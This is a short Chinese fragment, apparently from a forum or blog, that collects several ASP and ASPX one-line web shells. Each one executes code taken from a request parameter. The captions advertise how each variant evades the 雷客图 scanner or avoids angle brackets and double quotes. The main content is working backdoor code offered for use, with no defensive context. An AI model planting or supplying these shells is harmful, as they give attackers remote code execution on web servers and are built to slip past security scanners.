
<script language=”C#” runat=”server”>
WebAdmin2Y.x.y aaaaa = new
WebAdmin2Y.x.y(“add6bb58e139be10”);
</script>
可以躲过雷客图的一句话。
<%
set ms = server.CreateObject(“MSScriptControl.ScriptControl.1″)
ms.Language=”VBScript”
ms.AddObject “Response”, Response
ms.AddObject “request”, request
ms.ExecuteStatement(“ev”&”al(request(“”1″”))”)
%>
不用'<,>’的asp一句话
<script language=VBScript runat=server>execute request(“1”)
</script>
不用双引号的一句话。
<%eval request(chr(35))%>